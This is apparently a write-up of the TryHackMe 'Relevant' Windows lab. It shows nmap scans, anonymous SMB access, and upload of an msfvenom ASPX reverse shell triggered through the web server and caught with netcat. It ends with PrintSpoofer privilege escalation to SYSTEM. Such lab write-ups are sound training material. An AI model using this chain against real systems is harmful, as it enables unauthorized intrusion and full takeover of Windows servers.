Relevant Tryhackme Writeup
Today I bring you the writeup of Relevant, a tryhackme machine focused on windows exploitation, here we go!
First we start with a port scan to see which ports are open.
nmap -p- --min-rate 5000 IP -Pn
With -p- we indicate that we want it to look at all ports, -Pn is not to make ping requests since it is a windows and blocks them and the –min-rate 5000 to do it very fast.

Now that we know the ports, let’s scan them deeply to see versions and so on.
nmap -sC -sV -p80,135,139,445,3389,49663,49667,49669 --min-rate 5000 IP -Pn
With -sC we indicate that we want to run the default nmap scripts and -sV to get the service versions.

Let’s enumerate the smb to see if it has any folders accessible to us.
smbclient -L IP -N

We see a directory called nt4wrksv that we can access, let’s see what is inside.
smbclient //IP/nt4wrksv -N

We see a txt file that if we get it with get passwords.txt and read it, we see that it is in base64, when we decrypt it we see that they are two users and two passwords, after several tests I did not find anything to do with them so we will ignore them for now at least.
Let’s try to see if from any of the http, we can access the passwords.txt and thus try to do a reverse through the web by uploading a file to the smb.

Indeed, we can; I found this blog where he teaches us how to exploit a microsoft server with metasploit, let’s do it.
nc -lvp PORT

msfvenom -p windows/x64/shell_reverse_tcp LHOST=IP LPORT=PORT -f aspx -o rev.aspx

Now let’s upload the file.
smbclient //IP/nt4wrksv -N
put rev.aspx

We have to go to the web and put in the url the file we just uploaded.

And after waiting a while we are in! now, to climb.

Let’s see the permissions of the user we have with whoami /priv

We see that it has the “SetImpersonatePrivilege” permission enabled, googling we see this to be able to escalate privileges thanks to this.
Let’s download the exe from the github I found earlier and upload it via smb.
git clone https://github.com/dievus/printspoofer.git
cd printspoofer
smbclient //10.10.142.94/nt4wrksv -N
put PrintSpoofer.exe

On the windows machine we have to go to where the SMB uploads are stored and run the exe.
cd C:\inetpub\wwwroot\nt4wrksv
PrintSpoofer.exe -i -c cmd

And that’s it! rooted machine.